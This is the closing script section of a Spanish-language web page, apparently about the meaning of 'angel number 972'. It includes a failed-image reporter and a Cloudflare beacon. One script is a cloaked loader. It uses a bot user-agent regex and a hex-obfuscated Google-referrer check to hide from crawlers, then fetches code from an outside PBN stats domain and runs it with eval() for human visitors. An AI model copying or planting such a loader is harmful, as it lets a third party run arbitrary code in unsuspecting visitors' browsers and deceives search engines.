	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C3%81ngel+N%C3%BAmero+972+-+Significado+y+Simbolismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0e4f540fb924698b42333d0e57a31e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
